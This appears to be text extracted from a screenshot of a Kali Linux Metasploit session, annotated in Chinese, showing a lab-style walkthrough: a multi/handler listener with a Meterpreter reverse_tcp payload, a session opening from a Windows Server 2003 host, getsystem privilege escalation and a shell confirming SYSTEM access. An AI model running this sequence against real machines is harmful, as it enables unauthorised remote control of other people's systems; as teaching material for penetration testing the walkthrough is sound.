 1 kali × 2 kali2.0 × 3 kali2.0 × 4 kali × 5 kali2.0 × +
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 10.0.0.140
lhost => 10.0.0.140
1 建立监听端口
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > run
[*] Started reverse handler on 10.0.0.140:6666
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 10.0.0.133
[*] Meterpreter session 1 opened (10.0.0.140:6666 -> 10.0.0.133:1036) at 2022-03-17 22:49:57 +0800
meterpreter > getuid
Server username: OUYANG-C6DC4378\Administrator
meterpreter > getsystem
2 获取系统权限
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
3 建立shell会话
Process 1568 created.
Channel 1 created.
Microsoft Windows [°汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\wmpub>whoami
4 查看当前用户
提权成功
whoami
nt authority\system
C:\wmpub>